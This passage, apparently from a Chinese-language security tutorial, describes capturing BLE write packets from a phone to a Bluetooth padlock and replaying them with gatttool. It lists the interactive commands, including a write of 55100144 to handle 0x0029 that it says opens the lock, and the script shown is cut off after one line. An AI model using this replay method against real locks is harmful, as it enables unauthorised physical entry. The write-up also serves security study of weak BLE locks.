
现在一共抓到三个写入请求的包,其 Master Address 值为 68:df:dd:72:16:ee(小米手机蓝牙 MAC),Slave Address 为蓝牙锁 MAC。


抓到包后,使用 gatttool 与 BLE 设备蓝牙锁进行通讯。
输入命令gatttool -b 74:e1:82:04:53:3f -I使用interactive方式连接设备。
help 打印帮助信息:

>connect 与BLE设备连接。
>primary 寻找BLE中可用的服务。
>characteristics 查看设备服务的特征值。
>char-read-hnd 0x0026 读取特征值对应句柄的数值。
>char-write-req 0x0029 55100144 发送55100144命令到句柄0x0029(控制挂锁开锁)
>sec-level high 设置安全等级为高,可以让手环长时间保持连接。
激活蓝牙锁之后,首先执行 connect 命令建立通讯,随后依次写入请求。

执行以上操作后,蓝牙锁开启成功。
python 脚本如下:
1 | #!/usr/bin/env python3 |
参考:
ubertooth – https://github.com/greatscottgadgets/ubertooth/wiki/Build-Guide
BG7YWL 重放破解蓝牙锁 – https://www.cnblogs.com/k1two2/p/5577301.html